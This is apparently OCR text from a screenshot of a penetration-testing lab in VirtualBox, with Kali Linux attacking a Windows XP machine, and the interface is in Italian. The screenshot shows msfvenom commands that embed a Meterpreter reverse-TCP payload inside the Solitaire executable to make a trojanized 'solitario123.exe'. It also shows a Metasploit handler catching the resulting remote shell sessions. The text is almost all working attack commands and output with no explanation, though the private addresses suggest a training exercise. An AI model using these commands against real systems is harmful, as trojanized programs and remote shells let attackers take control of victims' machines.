 kali linux 2024.3 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
17:55
kali@kali: ~
File Actions Edit View Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.50.100:8888
[*] Sending stage (176198 bytes) to 192.168.50.102
[*] Meterpreter session 2 opened (192.168.50.100:8888 → 192.168.50.102:1041) at 2024-12-17 17:47:10 +0100
meterpreter > exit
[*] Shutting down session: 2
[*] 192.168.50.102 - Meterpreter session 2 closed. Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.50.100:8888
[*] Sending stage (176198 bytes) to 192.168.50.102
[*] Meterpreter session 3 opened (192.168.50.100:8888 → 192.168.50.102:1043) at 2024-12-17 17:48:02 +0100
meterpreter >
(kali㉿kali)-[~]
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.50.100 LPORT=8888 -x sol.exe -k -f exe -o solitario123
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 92672 bytes
Saved as: solitario123.exe
(kali㉿kali)-[~]
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.50.100 LPORT=8888 -x sol.exe -k -f exe -o solitario123
.exe
CTRL (DESTRA)
Windows Xp [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Solitario
Partita ?
A J Q 10 5 Q 7
Punteggio: 0 Tempo: 0
start Solitario IT 17.55
CTRL (DESTRA)